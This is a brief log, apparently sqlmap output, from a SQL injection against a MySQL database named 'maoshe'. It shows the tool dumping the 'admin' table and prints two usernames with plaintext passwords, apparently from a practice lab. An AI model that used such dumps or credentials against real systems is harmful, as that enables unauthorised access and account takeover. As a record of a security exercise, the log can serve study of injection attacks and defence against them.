 [10:21:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[10:21:40] [INFO] fetching entries of column(s) '`password`, username' for
table 'admin' in database 'maoshe'
[10:21:40] [INFO] fetching number of column(s) '`password`, username' entri
es for table 'admin' in database 'maoshe'
[10:21:40] [INFO] resumed: 2
[10:21:40] [INFO] resumed: hellohack
[10:21:40] [INFO] resumed: admin
[10:21:40] [INFO] resumed: zkaqbanban
[10:21:40] [INFO] resumed: ppt领取微信
Database: maoshe
Table: admin
[2 entries]
+------------+----------+
| password   | username |
+------------+----------+
| hellohack  | admin    |
| zkaqbanban | ppt领取微信 |
+------------+----------+